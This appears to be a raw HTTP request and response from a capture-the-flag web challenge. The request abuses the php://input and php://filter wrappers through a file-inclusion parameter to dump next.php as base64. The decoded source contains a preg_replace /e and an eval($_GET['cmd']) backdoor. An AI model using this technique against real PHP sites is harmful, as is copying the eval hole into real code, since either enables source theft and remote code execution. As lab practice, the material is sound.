 POST /index.php?text=php://input&file=
php://filter/read=convert.base64-encode/resource=next.php HTTP/1.1
Host: 446fdc3a-45b3-4c54-8a5b-3b30a5ed2703.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://446fdc3a-45b3-4c54-8a5b-3b30a5ed2703.node3.buuoj.cn
DNT: 1
Connection: close
Referer:
http://446fdc3a-45b3-4c54-8a5b-3b30a5ed2703.node3.buuoj.cn/?text=php://input&file=
next.php
Upgrade-Insecure-Requests: 1
I have a dream
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Aug 2020 09:27:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 432
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 <br><h1>I have a dream</h1></br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNv
bXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAk
cmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICAp
Owp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBjb21wbGV4KCRyZSwg
JHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K